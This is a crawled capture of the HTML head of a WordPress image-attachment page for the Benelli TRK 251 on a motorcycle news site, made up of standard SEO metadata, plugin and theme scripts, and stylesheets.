

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/benelli-trk-251/attachment/benelli-trk-251-2/
body_size: 16837
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Benelli TRK 251 2 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/attachment/benelli-trk-251-2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Benelli TRK 251 2 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/attachment/benelli-trk-251-2/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-2.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-2.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="578" />
<meta property="og:image:alt" content="Benelli TRK 251" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Benelli TRK 251 2 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-2.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Benelli TRK 251 2 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/attachment/benelli-trk-251-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/6396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=6396' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fbenelli-trk-251%2Fattachment%2Fbenelli-trk-251-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fbenelli-trk-251%2Fattachment%2Fbenelli-trk-251-2%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3f700c985";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
